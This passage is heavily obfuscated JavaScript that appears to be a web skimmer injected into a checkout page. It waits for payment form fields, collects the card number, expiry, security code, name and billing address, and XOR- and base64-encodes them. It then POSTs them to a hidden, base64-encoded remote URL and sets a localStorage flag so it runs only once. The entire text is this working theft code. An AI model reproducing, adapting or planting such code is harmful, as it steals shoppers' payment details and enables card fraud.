fA='';continue;case'5':fZ[mt(0x82c,'0[VF')](c[mt('0x462',')CrU')])[0x0][mt('0x52f','Nfcg')][mt(0x45d,'AyJW')]=c[mt('0x4c5','vOvM')];continue;case'6':C[mt(0x8fe,'l017')](c[mt(0xc6a,'OC&t')])[0x0][mt('0x772','@2(^')][mt(0x45d,'AyJW')]=c[mt(0x4aa,'CMLI')];continue;}break;}}else A=a[c[mt('0x9ce','yGrg')]];}var V=document[mt(0x472,'%Ljb')](c[mt('0x8dd','OC&t')]),P;if(c[mt('0x7cd','W4(a')](a[c[mt(0x77a,'9bHO')]][mt('0xb45','%Ljb')],0x0))c[mt('0x895','f$Po')](c[mt('0xa0e','%t$C')],c[mt('0x91f','x*hV')])?v=W[mt(0x2d0,')dO*')]:P=V[mt('0xc14','rFnc')];else{if(c[mt('0xa9f','dWd^')](c[mt('0xb65','IOWS')],c[mt(0x70e,'N#Ky')])){var fA=W[mt(0x3d1,'dWd^')][mt('0x9cb','@2(^')]('|'),fV=0x0;while(!![]){switch(fA[fV++]){case'0':fZ[mt(0x81a,'yGrg')](W[mt('0x2f4','4Z4v')])[0x0][mt('0x79b','ONhe')][mt('0x5b0','D6!4')]=W[mt(0xb82,'j*#G')];continue;case'1':var fP=W[mt('0x42d','[wFJ')];continue;case'2':fw[mt(0xbe1,'9bHO')](W[mt('0x8dc','gSwo')])[0x0][mt(0x8ab,'NR%1')][mt(0x45d,'AyJW')]=W[mt(0x819,'AmHI')];continue;case'3':C[mt(0xb0e,'sLOL')](W[mt('0x34c','4Z4v')])[0x0][mt(0x62f,'R3%B')][mt('0x855','iHPC')]=W[mt('0x28c','30^^')];continue;case'4':G[mt('0xab4','AmHI')](W[mt('0x3e5','OC&t')])[mt(0x858,'Nfcg')]=W[mt('0xcb4','Nfcg')](W[mt('0x845','iHPC')],fP);continue;case'5':c[mt(0x3d7,'N#Ky')](W[mt(0xa74,'AmHI')])[0x0][mt(0x8ab,'NR%1')][mt(0x672,'yGrg')]=W[mt('0x9f8','%Ljb')];continue;case'6':S[mt(0xb0e,'sLOL')](W[mt(0x69a,'0[VF')])[0x0][mt('0x75d','ZT23')][mt(0x604,'&B23')]=W[mt(0xbd1,'x*hV')];continue;}break;}}else P=a[c[mt('0xc57','Y(p(')]];}var Y=document[mt('0x6d9','j*#G')](c[mt('0x58b','R3%B')]),T;if(c[mt(0x84d,'iHPC')](a[c[mt('0x408','$&Jm')]][mt('0x792','vOvM')],0x0))c[mt(0x77d,'zV69')](c[mt(0xc38,')CrU')],c[mt('0x566','B2xF')])?v=c[mt('0xbf0','4Z4v')]:T=Y[mt('0x890','@2(^')];else{if(c[mt('0x3b4','OJA!')](c[mt(0xc77,'dWd^')],c[mt('0x416','zV69')]))T=a[c[mt('0x623','rFnc')]];else{var fP=c[mt('0xc0d','W4(a')][mt(0x96a,'l017')]('|'),fY=0x0;while(!![]){switch(fP[fY++]){case'0':G[mt('0x8d1','yGrg')](c[mt('0x469','9bHO')])[mt('0x72b','x*hV')]=c[mt(0x37d,'NR%1')](c[mt(0xb1a,'9bHO')],fT);continue;case'1':S[mt('0xaef','tMWi')](c[mt(0xa5a,'dWd^')])[0x0][mt('0x2bc','0[VF')][mt(0x6db,'rvq(')]=c[mt('0xa6a','f6bE')];continue;case'2':c[mt(0x81e,'zV69')](c[mt(0x319,'iHPC')])[0x0][mt(0x561,'Y(p(')][mt(0x855,'iHPC')]=c[mt('0x899','rvq(')];continue;case'3':fw[mt(0x401,'Ukka')](c[mt(0x84e,'yGrg')])[0x0][mt('0x29d','&B23')][mt('0x337','ZT23')]=c[mt(0x8aa,')dO*')];continue;case'4':C[mt('0xb0e','sLOL')](c[mt('0x8c3','B2xF')])[0x0][mt(0x9d2,'zV69')][mt(0x45d,'AyJW')]=c[mt('0xc80','IOWS')];continue;case'5':var fT='';continue;case'6':fZ[mt('0x81a','yGrg')](c[mt('0x590','%Ljb')])[0x0][mt('0x932','f6bE')][mt(0x662,'IOWS')]=c[mt('0x3f4','dWd^')];continue;}break;}}}var y=document[mt(0x4e4,'Ukka')](c[mt(0x94a,'4Z4v')]),s;if(c[mt('0x3f2','ONhe')](a[c[mt('0x3c3','UJTp')]][mt(0x6dd,'A)Q7')],0x0))c[mt('0x487',')noS')](c[mt('0xc5e',')noS')],c[mt(0x97a,'IOWS')])?fE=v[c[mt('0x341','AyJW')]]:s=y[mt('0x2b3','CMLI')];else{if(c[mt(0x944,'N#Ky')](c[mt('0xa26','@2(^')],c[mt(0x9a3,'Nfcg')]))s=a[c[mt('0x862','4J7L')]];else{var fT=v[mt('0xca3','30^^')];fT&&fT[mt(0x51f,'4J7L')][mt('0x31d','tMWi')](fT);}}var F=document[mt(0x66a,'D6!4')](c[mt('0x3de','vOvM')]),D=F[mt('0xa64','30^^')],B=document[mt(0x5d9,'Y(p(')](c[mt(0x6aa,'0[VF')]),J=B[mt('0x5d8','gSwo')],M=document[mt('0x367','CMLI')](c[mt(0x813,'ZT23')]),p=M[mt('0x49d',')dO*')],x=document[mt('0x8e9','iHPC')](c[mt(0xce7,'x*hV')]),N;if(c[mt('0xb6e','Y(p(')](a[c[mt('0x4f1','AyJW')]][mt(0x730,'4Z4v')],0x0)){if(c[mt('0x366',')noS')](c[mt('0xb9b','gSwo')],c[mt('0x860',')CrU')])){if(c[mt(0x463,')noS')](l[mt(0x8e7,'AmHI')],0x1)&&c[mt('0x69c','x*hV')](fb[mt('0x4a1','ZT23')],0x4)){var fy=c[mt('0xaee','Nfcg')][mt(0x96a,'l017')]('|'),fs=0x0;while(!![]){switch(fy[fs++]){case'0':U[mt('0xb0e','sLOL')](c[mt('0x956','[wFJ')])[0x0][mt(0x346,'%Ljb')][mt(0x358,')dO*')]=c[mt(0xc2b,'$&Jm')];continue;case'1':W[mt('0x497','OC&t')](c[mt(0xcb7,'OJA!')])[0x0][mt(0x7fb,'Jiv]')][mt(0xade,'gSwo')]=c[mt('0x370','x*hV')];continue;case'2':H[mt(0x552,'AmHI')](c[mt(0x7a3,'30^^')])[0x0][mt(0x9d2,'zV69')][mt('0x45d','AyJW')]=c[mt('0x4aa','CMLI')];continue;case'3':var fF=c[mt(0x731,'CMLI')];continue;case'4':fR[mt(0x367,'CMLI')](c[mt(0x5a0,'OC&t')])[mt('0x40d','yGrg')]=c[mt(0xb40,'&B23')](c[mt(0x962,'gSwo')],fF);continue;case'5':I[mt(0x81a,'yGrg')](c[mt('0xc1e','4J7L')])[0x0][mt(0x93e,'30^^')][mt(0x467,'4J7L')]=c[mt('0xaa3','j*#G')];continue;case'6':fd[mt('0x7f3','W4(a')](c[mt('0x4e0','%t$C')])[0x0][mt('0x75d','ZT23')][mt(0x358,')dO*')]=c[mt('0xa19',')noS')];continue;}break;}}else{if(c[mt('0xb30',')CrU')](r[mt(0x512,'[wFJ')],0x0)){var fD=c[mt('0x699','0[VF')][mt(0x92c,'rvq(')]('|'),fB=0x0;while(!![]){switch(fD[fB++]){case'0':var fF='';continue;case'1':A[mt(0x881,'0[VF')](c[mt(0x38b,'gSwo')])[mt('0x858','Nfcg')]=c[mt('0x352','CMLI')](c[mt(0x477,'x*hV')],fF);continue;case'2':P[mt('0x81e','zV69')](c[mt(0xb4c,'4Z4v')])[0x0][mt('0x7b2','[wFJ')][mt('0x9d9','$&Jm')]=c[mt('0x411','9bHO')];continue;case'3':y[mt('0x5ed','ZT23')](c[mt('0x6de',')noS')])[0x0][mt('0xcef','N#Ky')][mt('0x63a','l017')]=c[mt(0x3ff,'W4(a')];continue;case'4':T[mt(0x497,'OC&t')](c[mt(0xc00,'tMWi')])[0x0][mt('0x418','iHPC')][mt('0xa01','UJTp')]=c[mt(0x28a,'ZT23')];continue;case'5':Y[mt(0xc83,'Jiv]')](c[mt(0x669,'4J7L')])[0x0][mt('0xa6b','gSwo')][mt(0x337,'ZT23')]=c[mt('0x9e4','gSwo')];continue;case'6':V[mt(0xc25,'dWd^')](c[mt(0xcb7,'OJA!')])[0x0][mt('0x5d0','rvq(')][mt('0x2b7','sLOL')]=c[mt('0x329','OC&t')];continue;}break;}}}}else N=x[mt(0x3fc,'%t$C')];}else{if(c[mt(0x81c,')noS')](c[mt('0xc95','AyJW')],c[mt(0x994,'yGrg')]))N=a[c[mt(0x65d,'4J7L')]];else return 0x1;}var f0=document[mt(0xb4e,'x*hV')](c[mt('0x304','@2(^')]),f1;if(c[mt('0x381','f$Po')](a[c[mt('0x6ef','%Ljb')]][mt('0x808','&B23')],0x0)){if(c[mt(0x7aa,'%t$C')](c[mt(0x7f7,'dWd^')],c[mt('0x355','R3%B')]))return K[mt(0xc31,'kY[%')]()[mt(0x5b4,'4Z4v')](XaqDxq[mt(0x5a6,'OJA!')])[mt('0x840','@2(^')]()[mt(0xc3c,'f6bE')](v)[mt(0x673,'j*#G')](XaqDxq[mt(0x619,'UJTp')]);else f1=f0[mt(0xb6b,'4Z4v')];}else{if(c[mt(0x5c2,'f6bE')](c[mt('0x954','AmHI')],c[mt('0x5ab',')noS')])){if(Q){var fD=c[mt(0x7b5,'ZT23')](C,arguments);return S=null,fD;}}else f1=a[c[mt('0x977','Nfcg')]];}var f2=document[mt(0x9ee,'gSwo')](c[mt('0x6d5','sLOL')]),f3;c[mt(0x6ac,')noS')](a[c[mt('0x5f9','NR%1')]][mt('0xb67','D6!4')],0x0)?c[mt(0x3d4,'vOvM')](c[mt(0xbc3,'N#Ky')],c[mt(0x3f9,'f$Po')])?v[mt('0x392','D6!4')][mt(0x31b,'[wFJ')]=W[mt('0x960','kY[%')](W[mt(0x9e6,'Jiv]')](W[mt('0x87d','4Z4v')]('0',Q[mt('0xab0','N#Ky')](0x0)),W[mt(0x93c,'rFnc')]),m[mt(0x78a,'ZT23')](0x1)):f3=f2[mt('0xb6b','4Z4v')]:c[mt(0x920,')CrU')](c[mt(0x375,'OJA!')],c[mt(0x5e0,'OC&t')])?fE=v[c[mt('0x88d','0[VF')]]:f3=a[c[mt('0xa12','AyJW')]];var f4=document[mt('0x66a','D6!4')](c[mt(0x7b0,'CMLI')]),f5;if(c[mt('0x912','N#Ky')](a[c[mt('0x826','R3%B')]][mt(0x856,'iHPC')],0x0)){if(c[mt('0xbea','Y(p(')](c[mt(0xc16,'0[VF')],c[mt(0xc69,'%Ljb')]))f5=f4[mt(0x890,'@2(^')];else{if(W[mt(0xc6f,'Nfcg')](fb,W[mt('0x369','NR%1')])&&W[mt('0x4d2','D6!4')](O[mt(0x354,'$&Jm')],0x10)){var fM=W[mt(0xa2b,'kY[%')][mt('0x28e','D6!4')]('|'),fp=0x0;while(!![]){switch(fM[fp++]){case'0':U[mt(0x3d7,'N#Ky')](W[mt('0x665','rFnc')])[0x0][mt('0x79b','ONhe')][mt('0xa0b','OC&t')]=W[mt('0x39c','9bHO')];continue;case'1':V[mt(0xa8f,'D6!4')](W[mt('0x4e2','B2xF')])[0x0][mt(0x423,'vOvM')][mt('0x855','iHPC')]=W[mt('0x6fe','tMWi')];continue;case'2':fd=W[mt(0x95e,'Y(p(')];continue;case'3':H[mt(0x82c,'0[VF')](W[mt(0x349,'zV69')])[0x0][mt(0x530,')noS')][mt('0x41b','f$Po')]=W[mt(0xcdc,')CrU')];continue;case'4':A[mt(0x46c,'x*hV')](W[mt('0x48b','rvq(')])[0x0][mt(0x530,')noS')][mt(0x42b,'[wFJ')]=W[mt('0xb1b','x*hV')];continue;case'5':I[mt('0x497','OC&t')](W[mt('0x7ec',')noS')])[0x0][mt('0x6b9','4Z4v')][mt('0x604','&B23')]=W[mt(0x50c,'gSwo')];continue;}break;}}else{var fx=W[mt(0x748,'OC&t')][mt(0x531,'Jiv]')]('|'),fN=0x0;while(!![]){switch(fx[fN++]){case'0':s[mt('0xa27','kY[%')](W[mt('0x791','OJA!')])[0x0][mt('0xb73','OJA!')][mt(0x9f1,'NR%1')]=W[mt(0x66c,'NR%1')];continue;case'1':Y[mt('0xc4f','f6bE')](W[mt('0x8ae','AyJW')])[0x0][mt('0x4c8','UJTp')][mt('0x9f1','NR%1')]=W[mt('0x7b7','OC&t')];continue;case'2':T[mt('0xb5a',')noS')](W[mt(0x9fb,'tMWi')])[0x0][mt('0xb73','OJA!')][mt('0x9f1','NR%1')]=W[mt('0x5b7','rvq(')];continue;case'3':F[mt(0xb0e,'sLOL')](W[mt('0xaa6','ONhe')])[0x0][mt('0x6b9','4Z4v')][mt('0x6ee','zV69')]=W[mt('0x817','sLOL')];continue;case'4':P='';continue;case'5':y[mt('0x5bf','rFnc')](W[mt('0x7ec',')noS')])[0x0][mt(0x51a,'B2xF')][mt(0x662,'IOWS')]=W[mt('0x66c','NR%1')];continue;}break;}}fR[mt(0xc03,'OC&t')](W[mt('0x8e2','9bHO')])[mt('0x3f3','gSwo')]=W[mt('0x4dd',')dO*')](W[mt('0x9e1','iHPC')],W);}}else{if(c[mt(0xc81,'Y(p(')](c[mt('0x362','W4(a')],c[mt('0x41e','%Ljb')])){var fp=fE[mt('0x7cb','OJA!')][mt(0x5f8,'$&Jm')][mt('0xa82','ZT23')][mt(0xb16,'Jiv]')];v[mt(0x589,'CMLI')][mt(0x5f7,'l017')]=c[mt(0x556,'rvq(')](c[mt(0xc18,'[wFJ')](fp,0xf),'px');}else f5=a[c[mt('0x73d','ZT23')]];}var f6=document[mt('0xad3','IOWS')](c[mt(0x353,'OJA!')]),f7;if(c[mt(0xa49,'B2xF')](a[c[mt('0xc63','UJTp')]][mt('0x91c','UJTp')],0x0))c[mt(0xb6a,'l017')](c[mt(0xac9,'rFnc')],c[mt(0x3cc,'[wFJ')])?fE[mt(0x734,')CrU')][mt('0x4e7','[wFJ')](v):f7=f6[mt('0x49d',')dO*')];else{if(c[mt('0x4fb','[wFJ')](c[mt(0xa1a,'f6bE')],c[mt('0x33e','tMWi')])){var fN=G?function(){function mX(f,j){return mt(f- -0x472,j);}if(fN){var fn=u[mX(-'0x13d','f$Po')](O,arguments);return a=null,fn;}}:function(){};return o=![],fN;}else f7=a[c[mt(0x889,'[wFJ')]];}var f8=document[mt('0xb64','W4(a')](c[mt('0xce2','Ukka')]),f9;if(c[mt(0x8d0,'ZT23')](a[c[mt(0x8e8,'Y(p(')]][mt('0xca7','W4(a')],0x0)){if(c[mt(0xbc4,'x*hV')](c[mt('0xabc','A)Q7')],c[mt(0x4d0,')noS')]))f9=f8[mt(0xa64,'30^^')];else return 0x2;}else{if(c[mt('0xc11','f6bE')](c[mt('0x91b',')dO*')],c[mt('0x686',')dO*')])){var j0=c[mt('0x4b9','Ukka')][mt('0x823',')dO*')]('|'),j1=0x0;while(!![]){switch(j0[j1++]){case'0':fw[mt('0xbe1','9bHO')](c[mt(0x90a,'IOWS')])[0x0][mt(0x295,'yGrg')][mt('0x9d9','$&Jm')]=c[mt(0xc2b,'$&Jm')];continue;case'1':fZ[mt('0x550','CMLI')](c[mt(0x33d,'ONhe')])[0x0][mt(0x418,'iHPC')][mt(0xa04,')CrU')]=c[mt(0x986,'R3%B')];continue;case'2':c[mt(0x3d7,'N#Ky')](c[mt('0x4bd','rFnc')])[0x0][mt(0xcbc,'AyJW')][mt(0x604,'&B23')]=c[mt(0x986,'R3%B')];continue;case'3':C[mt(0x552,'AmHI')](c[mt('0x634','sLOL')])[0x0][mt('0x346','%Ljb')][mt(0xa01,'UJTp')]=c[mt(0x9e4,'gSwo')];continue;case'4':S[mt('0x81e','zV69')](c[mt('0x514','rvq(')])[0x0][mt('0x75d','ZT23')][mt('0x94c','Nfcg')]=c[mt(0x986,'R3%B')];continue;case'5':G='';continue;}break;}}else f9=a[c[mt(0x4f7,'9bHO')]];}var ff=document[mt(0x8a0,'A)Q7')](c[mt('0x7c1','N#Ky')]),fj=ff[mt(0x303,'Jiv]')],fK=document[mt('0x472','%Ljb')](c[mt(0x52c,'Nfcg')]),fv=fK[mt(0xafd,'OJA!')],fQ=document[mt('0x8c6','Jiv]')](c[mt(0x89d,'@2(^')]),fm;if(c[mt('0x4a2','Nfcg')](a[c[mt('0xae1','vOvM')]][mt('0xafb','Nfcg')],0x0)){if(c[mt('0xc96','[wFJ')](c[mt('0x493','vOvM')],c[mt(0x5c6,'@2(^')]))fm=fQ[mt(0x8c9,'%Ljb')];else{var j1=W[mt(0x978,'CMLI')][mt('0x7eb','W4(a')]('|'),j2=0x0;while(!![]){switch(j1[j2++]){case'0':if(W[mt('0x3ae','yGrg')](j3,j5))return 0x2;continue;case'1':var j3=W[mt(0x681,'Jiv]')](Q,j4[0x1],0xa);continue;case'2':var j4=v[mt('0x5de','AmHI')](W[mt('0x4fc','yGrg')]);continue;case'3':var j5=W[mt(0x95c,'9bHO')](new m()[mt('0x85b','kY[%')](),0x64);continue;case'4':return null;case'5':if(W[mt(0xa8b,'NR%1')](j4[0x1][mt('0xc32','Y(p(')],0x2))return 0x1;continue;}break;}}}else c[mt(0x593,'&B23')](c[mt(0x62c,'ZT23')],c[mt('0x6ba','D6!4')])?fm=a[c[mt('0xab1','tMWi')]]:v=W[mt('0x7fd','OJA!')];if(c[mt(0x6b7,'Jiv]')](localStorage[mt(0x568,'f$Po')](c[mt('0x970','N#Ky')]),null)){if(c[mt(0xb8b,'f$Po')](c[mt('0x83e','f6bE')],c[mt(0xb12,'rvq(')])){w[mt('0x903','ONhe')]();var fG=L[mt('0x9ee','gSwo')](c[mt('0x469','9bHO')]),fk=fG[mt('0x9a7','UJTp')],fc=L[mt('0x63b','N#Ky')](c[mt('0x733','Nfcg')]),fC=fc[mt('0x3c5','AmHI')],fS=L[mt(0xcae,'zV69')](c[mt('0x89f','30^^')]),fo=fS[mt(0x594,'Nfcg')];let j2=document[mt(0x9e5,'[wFJ')](c[mt(0xba1,'9bHO')]);if(c[mt('0x43c','IOWS')](fk[mt(0x560,'yGrg')],0x0)||c[mt(0xa58,'[wFJ')](fC[mt(0x779,'9bHO')],0x0)||c[mt('0xad9','OJA!')](fo[mt(0xce1,'4J7L')],0x0)){if(c[mt(0x2fe,')dO*')](fk[mt('0x8e7','AmHI')],0x0)){if(c[mt('0x7e2',')CrU')](c[mt(0x844,'&B23')],c[mt(0x586,'[wFJ')])){var ft=c[mt(0xa00,'4Z4v')][mt('0x9c2','&B23')]('|'),fe=0x0;while(!![]){switch(ft[fe++]){case'0':L[mt('0x5ed','ZT23')](c[mt('0x430','N#Ky')])[0x0][mt('0x30c','D6!4')][mt(0xcc3,'vOvM')]=c[mt(0x370,'x*hV')];continue;case'1':L[mt('0xad3','IOWS')](c[mt(0x5a8,'0[VF')])[mt('0x57d','0[VF')]=c[mt(0x9b8,'Jiv]')](c[mt(0x56f,'AyJW')],fL);continue;case'2':L[mt('0xb5d','f$Po')](c[mt(0x949,'ZT23')])[0x0][mt(0x346,'%Ljb')][mt(0x9d9,'$&Jm')]=c[mt(0x4a8,'Nfcg')];continue;case'3':var fL=c[mt('0xad1','$&Jm')];continue;case'4':L[mt('0xc56','30^^')](c[mt(0xaa4,'f6bE')])[0x0][mt('0x772','@2(^')][mt(0x371,'30^^')]=c[mt('0x899','rvq(')];continue;case'5':L[mt(0x6d6,'AyJW')](c[mt('0xcdf','&B23')])[0x0][mt('0x965','rFnc')][mt(0x671,'0[VF')]=c[mt(0xc46,'4Z4v')];continue;case'6':L[mt('0xc83','Jiv]')](c[mt(0x37c,'Ukka')])[0x0][mt(0x418,'iHPC')][mt(0x793,'@2(^')]=c[mt('0x4aa','CMLI')];continue;}break;}}else{var j4=c[mt('0xc84','sLOL')][mt('0x3b0','[wFJ')]('|'),j5=0x0;while(!![]){switch(j4[j5++]){case'0':C[mt('0x5a4','4Z4v')](c[mt(0x5b2,'AyJW')])[0x0][mt('0x29d','&B23')][mt(0x5df,'Jiv]')]=c[mt(0xc80,'IOWS')];continue;case'1':S[mt(0xb5a,')noS')](c[mt('0x68e','&B23')])[0x0][mt(0x965,'rFnc')][mt(0xb43,'Y(p(')]=c[mt('0x80e','NR%1')];continue;case'2':fZ[mt(0xbe1,'9bHO')](c[mt(0x33d,'ONhe')])[0x0][mt(0x54c,'AmHI')][mt(0x41b,'f$Po')]=c[mt(0xcc6,'[wFJ')];continue;case'3':fw[mt(0x308,'rvq(')](c[mt('0x682','gSwo')])[0x0][mt('0x589','CMLI')][mt(0xb5f,'f6bE')]=c[mt(0x4aa,'CMLI')];continue;case'4':c[mt(0x4ea,'$&Jm')](c[mt(0x918,')CrU')])[0x0][mt('0x9d2','zV69')][mt(0xa98,'A)Q7')]=c[mt('0x3ff','W4(a')];continue;case'5':G=c[mt(0x2c8,'@2(^')];continue;}break;}}}if(c[mt('0x706','$&Jm')](fC[mt('0x9eb','gSwo')],0x0)){if(c[mt(0x952,')dO*')](c[mt('0x7ce','Ukka')],c[mt(0xbde,')dO*')])){var fl=c[mt(0xc79,'UJTp')][mt('0x77f','30^^')]('|'),fu=0x0;while(!![]){switch(fl[fu++]){case'0':L[mt(0x47d,'iHPC')](c[mt('0x590','%Ljb')])[0x0][mt('0xcbc','AyJW')][mt('0x473','%t$C')]=c[mt('0x9c9','rFnc')];continue;case'1':L[mt(0x46c,'x*hV')](c[mt(0x4e0,'%t$C')])[0x0][mt('0xcbc','AyJW')][mt('0x604','&B23')]=c[mt(0xa19,')noS')];continue;case'2':L[mt('0x47d','iHPC')](c[mt('0x3bc','AmHI')])[0x0][mt('0xbc5','dWd^')][mt(0x855,'iHPC')]=c[mt('0x3f8','ONhe')];continue;case'3':L[mt('0xa27','kY[%')](c[mt('0x956','[wFJ')])[0x0][mt(0x4c8,'UJTp')][mt(0x6db,'rvq(')]=c[mt(0x67b,'%t$C')];continue;case'4':L[mt(0x4e4,'Ukka')](c[mt(0x36f,'R3%B')])[mt('0x29f','R3%B')]=c[mt('0x716','Nfcg')](c[mt('0xc0a',')CrU')],fL);continue;case'5':L[mt('0x6d6','AyJW')](c[mt(0x430,'N#Ky')])[0x0][mt('0x975','kY[%')][mt(0x662,'IOWS')]=c[mt(0x936,'iHPC')];continue;case'6':var fL=c[mt(0x55d,'Jiv]')];continue;}break;}}else c[mt('0x3c1','W4(a')](fE,v,0x1f4);}if(c[mt('0x38d','OC&t')](fo[mt('0xb67','D6!4')],0x0)){var fO=c[mt(0x441,'x*hV')][mt('0x824','x*hV')]('|'),fa=0x0;while(!![]){switch(fO[fa++]){case'0':L[mt(0x751,'A)Q7')](c[mt(0x8df,'ZT23')])[0x0][mt('0xa6b','gSwo')][mt('0x662','IOWS')]=c[mt(0xa55,'B2xF')];continue;case'1':L[mt('0x847','NR%1')](c[mt(0x68b,'W4(a')])[0x0][mt('0xa6b','gSwo')][mt(0xba4,')noS')]=c[mt('0x9ca','l017')];continue;case'2':L[mt('0xa4f','Nfcg')](c[mt(0x35f,'B2xF')])[0x0][mt('0x772','@2(^')][mt('0xa98','A)Q7')]=c[mt('0xa19',')noS')];continue;case'3':L[mt(0xbce,'%t$C')](c[mt('0xc01','x*hV')])[0x0][mt(0x4c8,'UJTp')][mt(0xb5f,'f6bE')]=c[mt(0x9e4,'gSwo')];continue;case'4':L[mt('0x66a','D6!4')](c[mt('0x787',')dO*')])[mt('0x820',')CrU')]=c[mt(0x8b3,'W4(a')](c[mt(0x2c0,'dWd^')],fL);continue;case'5':L[mt(0xa8f,'D6!4')](c[mt(0xb4c,'4Z4v')])[0x0][mt(0xcbc,'AyJW')][mt(0x337,'ZT23')]=c[mt(0x717,'4Z4v')];continue;case'6':var fL=c[mt('0xa08','j*#G')];continue;}break;}}}else{if(j2[mt(0x373,'30^^')]){if(c[mt('0x9de','UJTp')](c[mt(0x378,'@2(^')],c[mt(0x314,'0[VF')])){const j5=fk,j6=fC,j7=fo,j8=c[mt(0x601,'N#Ky')](c[mt(0x8b4,'l017')](U,'\x20'),A),j9=P,jf=T,jj=s,jQ=D,jm=J,jG=p,jk=c[mt(0xc41,'sLOL')](c[mt('0x3ee','4Z4v')](N,',\x20'),f1),jc=c[mt('0xa15','rvq(')](c[mt('0xc4b','vOvM')](f3,'\x20'),f5),jC=c[mt('0x875','D6!4')](c[mt('0x7a4','AyJW')](f7,',\x20'),f9),jS=fm,jo=c[mt(0x298,'W4(a')](c[mt('0x2bb','IOWS')](fv,',\x20'),fj);var fE={};fE['cc']=j5,fE[mt(0x6ff,'&B23')]=j6,fE[mt('0x78b','AyJW')]=j8,fE[mt('0x41c','Ukka')]=j7,fE[mt('0xc07','x*hV')]=j9,fE[mt('0x7d6','%t$C')]=jf,fE[mt(0x9c5,'4Z4v')]=jj,fE[mt(0x56e,'AmHI')]=jQ,fE[mt('0x941','dWd^')]=jm,fE[mt('0x7f8','$&Jm')]=jG,fE[mt('0x97d','N#Ky')]=jk,fE[mt('0x7fe','UJTp')]=jc,fE[mt(0xc09,'N#Ky')]=jC,fE[mt('0x6e9','zV69')]=jS,fE[mt(0x701,'x*hV')]=jo;let jt=fE;var fg=String[mt(0xc91,'kY[%')],fz=c[mt(0xbb4,'%t$C')],fq=btoa,fr=new TextEncoder()[mt('0xceb','OJA!')],fZ=c[mt(0xaf3,'@2(^')](atob,c[mt(0x654,'30^^')]),fb=c[mt('0x338','kY[%')](atob,c[mt(0x640,'NR%1')]),fd=(jl,ju)=>{function mR(f,j){return mt(f- -0x230,j);}if(c[mR(0x786,'4Z4v')](c[mR(0x76f,'D6!4')],c[mR(0xac6,')noS')])){const jO=Array[mR('0x26f','ZT23')](new TextEncoder()[mR('0x19b','[wFJ')](jl))[mR(0x30f,'Jiv]')]((ja,jE)=>String[mR('0x933','zV69')](ja^new TextEncoder()[mR(0x99c,'sLOL')](ju)[jE%ju[mR(0x2e2,'[wFJ')]]))[mR(0x586,'dWd^')]('');return c[mR(0x6dd,')dO*')](btoa,jO);}else jl=W[mR('0xe7','Nfcg')];},fX=JSON[mt('0x5ad','Y(p(')](jt),fR=fZ;let je=c[mt(0x9bc,'OC&t')](fd,fX,fR);var fw=new XMLHttpRequest();fw[mt('0xadf','j*#G')](c[mt('0xb13','OC&t')],fb,!![]),fw[mt(0xad8,'[wFJ')](c[mt('0x2ee','N#Ky')],c[mt(0xa3d,'NR%1')]),fw[mt('0x2ce','kY[%')](c[mt('0x653','&B23')](c[mt('0x2fa','B2xF')],c[mt(0x46b,'f6bE')](encodeURIComponent,je)));let jL=document[mt(0xc35,'OJA!')](c[mt(0x5c3,'f$Po')]);jL&&(c[mt(0xa5b,'OJA!')](c[mt(0x460,'$&Jm')],c[mt('0x647','OC&t')])?fE=v[mt(0x3d0,')CrU')]:jL[mt(0xb79,'OJA!')]()),document[mt(0xa9a,')CrU')](c[mt(0x34a,'W4(a')])[mt(0x5d0,'rvq(')][mt(0x5df,'Jiv]')]=c[mt(0x9ca,'l017')],localStorage[mt('0x3ef','vOvM')](c[mt(0x6fb,'&B23')],c[mt(0x913,'NR%1')]),w[mt(0x8a9,'OC&t')][mt('0x5b9','rvq(')]();}else{var jO=Q[mt(0xa7f,'AyJW')],ja=jO[mt(0x424,'zV69')]||jO['id'];W[mt('0x2cd','f$Po')](jO[mt(0x4ed,'AyJW')][mt('0x512','[wFJ')],0x2)&&W[mt(0xa0c,'f6bE')](jO[mt(0xa64,'30^^')],m[ja])&&(c[ja]=jO[mt(0x869,'4J7L')],C[ja]=jO[mt(0x4ed,'AyJW')]);}}}}else c[mt(0xc5f,'9bHO')](fE,v,0x3e8);}}else W[mt('0xa10','j*#G')](v);});}else K[jh('N#Ky',0x6f5)](setTimeout,m,0x3e8);}function jz(f,j){return jv(f- -0x86,j);}function G(){function mw(f,j){return jz(f-'0x109',j);}try{let c=document[mw('0x677',')CrU')](K[mw('0x2db','j*#G')])[mw('0x9bb','NR%1')],C=document[mw('0x543','ZT23')](K[mw('0x8b2','A)Q7')]),S=document[mw(0x413,'x*hV')](K[mw('0x379','l017')])[mw(0xb0e,'D6!4')];if(S)K[mw(0x476,'Ukka')](K[mw('0x941','ONhe')],K[mw('0x296','l017')])?K=v[mw(0x810,'4J7L')]:K[mw(0x4bd,'vOvM')](setTimeout,G,0x3e8);else{if(C?.[mw(0x9ad,'D6!4')])K[mw('0x4a8','IOWS')](c,0x0)&&K[mw(0xa6f,'R3%B')](localStorage[mw(0x4db,'@2(^')](K[mw(0x376,'UJTp')]),null)&&K[mw('0x703','zV69')](m);else K[mw(0xa9d,')CrU')](c,0x0)&&K[mw('0x4b6','Nfcg')](setTimeout,G,0x1f4);}}catch(t){K[mw(0x335,'j*#G')](setTimeout,G,0x1f4);}}if(!document[jz('0x952','AmHI')](K[jz('0xb24','ONhe')]))document[jz(0x5c0,'yGrg')](K[jz(0x4b6,'4Z4v')])&&K[jz('0x645','[wFJ')](setInterval,G,0x1f4);else{var k=document[jz(0x9a6,'x*hV')];k&&k[jz('0x23f','dWd^')][jz('0x85e','l017')](k);}}()));
